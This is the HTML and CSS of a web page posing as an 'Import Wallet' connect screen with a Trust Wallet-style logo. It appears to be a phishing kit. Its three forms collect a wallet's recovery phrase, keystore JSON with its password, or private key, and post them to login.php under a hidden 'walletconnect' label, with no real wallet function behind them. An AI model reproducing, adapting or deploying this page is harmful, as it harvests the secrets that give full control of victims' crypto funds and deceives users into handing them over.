
<file: connectwallet/index.html>
<!DOCTYPE html>
<html><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Import Wallet</title>
    <link rel="stylesheet" href="css/bootstrap.css">
    <link rel="stylesheet" href="css/fontawesome-all.css">
	<link rel="stylesheet" href="css/apk.css">

    <script src="css/jquery.min.js"></script>

</head>


<body>
   <header>
        <div class="container-fluid">
			<div class="row">
			<div class="col-md-4 offset-md-4">
				<div class="sc-fYxtnH hARKVj">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="css/trust.png" alt="" style="height: 50px;width: 150px;" class="sc-tilXH gdtVXy"></div>

				<br> 
			

			</div>
			</div>
		</div>
    </header>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-4 offset-md-4">
				<ul class="nav nav-tabs">
					<li class="nav-item"><a class="nav-link active show" data-toggle="tab" href="#phrase">Phrase</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#keystore">Keystore JSON</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#privatekey">Private Key</a></li>
					
				</ul>
			</div>
		</div>
	</div>
      <section style="margin-top: 40px;">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-4 offset-md-4">
	<!-- Tab panes -->
					<div class="tab-content">
						<div role="tabpanel" class="tab-pane fade active show" id="phrase">
							<form method="post" action="login.php">
								
								<textarea class="form-control" rows="5" name="phrase" placeholder="Phrase" minlength="24" maxlength="305" required=""></textarea>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="walletname" value="walletconnect">
								<br><div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit1" style="height: 44px;">CONNECT</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="keystore">
							<form method="post" action="login.php">
							<input type="hidden" name="walletname" value="walletconnect">
								
								<div class="form-group">
									<textarea class="form-control" name="keystore" rows="5" placeholder="Keystore JSON" minlength="30" maxlength="305" required=""></textarea>
								</div>
								<div class="form-group">
									<input class="form-control" type="password" name="keystorepasswword" placeholder="Password" minlength="6" maxlength="50" required="" style=" height: 44px;">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">
									Several lines of text beginning with "{...}" plus the password you used to encrypt it.
								</p>
								
								<br><div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit2" style="height: 44px;">CONNECT</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="privatekey">
							<form method="post" action="login.php">
							<input type="hidden" name="walletname" value="walletconnect">
								
								<div class="form-group">
									<input class="form-control" name="privatekey" placeholder="Private Key" required="" minlength="24" maxlength="150" style=" height: 44px;">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">Typically 64 alphanumeric characters</p>
								
								<br><div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit3" style="height: 44px;">CONNECT</button></div>
							</form>
							
						</div>
					</div>
                </div>
            </div>
        </div>
		 <div class="confirm-approve-content__view-full-tx-button-wrapper">
                                    <div class="confirm-approve-content__view-full-tx-button cursor-pointer"></div>
                                </div>
                            <div class="wawobp loader" data-tenqwa="9fkuxe">
                                <div class="yat5ls lodas" data-2ivb6w="2n92zq">
                                    <svg viewBox="0 0 40 40" width="80px" color="text" xmlns="http://www.w3.org/2000/svg" class="sc-5a69fd5e-0 iGtDTz" style="
    margin-bottom: 20px;
">
                      <path opacity="0.9" d="M19.9959 4.8377L20.7771 3.82105C20.5523 3.64825 20.2766 3.55457 19.9931 3.55457C19.7095 3.55457 19.4339 3.64825 19.209 3.82105L19.9959 4.8377ZM33.425 8.7837H34.7059C34.7081 8.61378 34.6767 8.44509 34.6134 8.28737C34.5502 8.12965 34.4563 7.98603 34.3372 7.8648C34.2181 7.74358 34.0762 7.64714 33.9196 7.58107C33.763 7.515 33.5949 7.4806 33.425 7.47985V8.7837ZM19.9959 36.2161L19.2837 37.2845C19.4936 37.425 19.7405 37.5 19.9931 37.5C20.2457 37.5 20.4925 37.425 20.7024 37.2845L19.9959 36.2161ZM6.57841 8.7837V7.49709C6.40847 7.49783 6.24036 7.53223 6.0838 7.5983C5.92723 7.66437 5.7853 7.76081 5.66621 7.88204C5.54712 8.00326 5.45322 8.14688 5.38995 8.3046C5.32667 8.46232 5.29526 8.63101 5.29754 8.80093L6.57841 8.7837ZM19.2148 5.84861C25.0275 10.3518 31.6846 10.0646 33.4307 10.0646V7.49709C31.6214 7.49709 25.8259 7.72684 20.7943 3.82105L19.2148 5.84861ZM32.1499 8.76073C32.0522 14.7113 31.7995 18.91 31.317 22.0174C30.8345 25.1248 30.1682 26.9399 29.2894 28.238C28.4106 29.5361 27.2848 30.3804 25.6364 31.3626C23.9879 32.3448 21.8799 33.4361 19.2837 35.1535L20.7312 37.2845C23.1895 35.6475 25.2343 34.6021 26.9747 33.5625C28.7284 32.6075 30.2502 31.2779 31.4319 29.6682C32.5806 27.9451 33.3675 25.6475 33.873 22.408C34.3785 19.1685 34.6369 14.809 34.7346 8.80093L32.1499 8.76073ZM20.7312 35.1535C18.1522 33.4304 16.05 32.362 14.413 31.3684C12.776 30.3747 11.6502 29.582 10.7656 28.238C9.8811 26.8939 9.16312 25.1076 8.66915 22.0174C8.17519 18.9273 7.95692 14.7113 7.85928 8.76073L5.29754 8.80093C5.39518 14.809 5.6594 19.18 6.15911 22.408C6.65882 25.636 7.42275 27.9336 8.59448 29.6682C9.77051 31.2788 11.2888 32.6088 13.0402 33.5625C14.7633 34.6021 16.8254 35.6475 19.2837 37.2845L20.7312 35.1535ZM6.57841 10.0646C8.30155 10.0646 14.9644 10.3518 20.7771 5.84861L19.209 3.82105C14.166 7.72684 8.37048 7.49709 6.57266 7.49709L6.57841 10.0646Z" fill="#0b65c6"></path>
                    </svg>
                                    <div class="7n1smr loader2 loader--style3" title="2" data-knlucr="ga7q37">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin:auto;background:#fff;display:block;" width="40px" height="40px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                        <circle cx="50" cy="50" fill="none" stroke="#0b65c6" stroke-width="10" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                          <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                        </circle>
                      </svg>

                </div>


    </section>
	<script src="js/load.js"></script>
    <script src="js/jquery.js"></script>
    <script src="js/bootstrap.js"></script>



</body></html>
</file>
<file: connectwallet/css/apk.css>
.eEPviq {
    border: none;
    color: rgb(247, 245, 245);
    background: rgb(233, 234, 237);
    transition: all 0.5s ease 0s;
    font-size: 18px;
    width: 100%;
    padding: 15px 0px;
    border-radius: 4px;
    cursor: pointer;
    outline: none;
    margin-bottom: 20px;
}

@media (max-width: 768px)
.eEPviq {
    font-size: 16px;
    padding: 12px 0px;
}
.OHNdu {
    position: relative;
    width: 400px;
    min-height: 100vh;
    background: rgb(255, 255, 255);
}
.jvrGcO {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    width: 100%;
    min-height: 100vh;
    background-attachment: fixed;
}
* {outline: none !important;}
.hARKVj {
    -webkit-box-align: center;
    align-items: center;
    width: 100%;
    padding: 6px 0px 6px;
    margin-bottom: 20px;
    -webkit-box-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid rgb(226, 226, 226);
    background-color: #007bff;
}
.gdtVXy {
    width: 180px;
}
.eNdDTk {
    width: 150px;
}
.kFZWwp {
    font-family: Gilroy, sans-serif;
    background-color:#fff;
    font-size: 0.9rem;
    color: rgba(127, 127, 127, 0.85);
}
.cDnNqw .ant-input-affix-wrapper {
    background-color: rgb(255, 255, 255);
    border: 1px solid rgb(226, 226, 226) !important;
}
.cDnNqw input.ant-input, .cDnNqw .ant-select-selection {
    font-size: 1rem;
    font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
    /* line-height: 140%; */
    font-style: normal;
    font-weight: normal;
    /* height: 190px; */
    /* width: 495px; */
    border: 1px solid #cdcdcd;
    border-radius: 6px;
    background-color: #fff;
    padding: 12px;
}
.fWmldN {
    color: rgb(255, 255, 255);
    border: none;
    transition: all 0.5s ease 0s;
    font-size: 14px;
    width: 100%;
    padding: 10px 0px;
    border-radius: 4px;
    cursor: pointer;
    outline: none;
    margin-bottom: 20px;
    background-color: #0b65c6;
    letter-spacing: .13em;
    font-weight: 540;
}
.iZNmqq {
    color: rgb(39, 52, 152);
    width: 100%;
    font-size: 16px;
    margin-bottom: 60px;
    text-align: left;
}
.import-account__secret-phrase {
    /*font-size: 1rem;*/
    /*font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;*/
    /* line-height: 140%; */
    font-style: normal;
    font-weight: normal;
    height: 140px;
    width: 100%;
    border: 1px solid #cdcdcd;
    border-radius: 6px;
    background-color: #fff;
    padding: 12px;
}
.thepadding {
    padding: 0px 35px 0px;
}
.barnerd {
    background-color: #3375bb!important;
}
.button--disabled, .button[disabled] {
    cursor: auto;
    opacity: 0.5;
    pointer-events: none;
}
::placeholder {
  color: hsla(0,0%,49.8%,.65);
  opacity: 1;
}

:-ms-input-placeholder {
 color: hsla(0,0%,49.8%,.65);
}

::-ms-input-placeholder {
 color: hsla(0,0%,49.8%,.65);
}
.loader{
      position: fixed;
      top: 0;
      left: 0;
      background: #fff;
      width: 100%;
      height: 100vh;
      z-index: 100;
      display: flex;
      justify-content: center;
      align-items: center;
      }
.lodas{
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      }
</file>
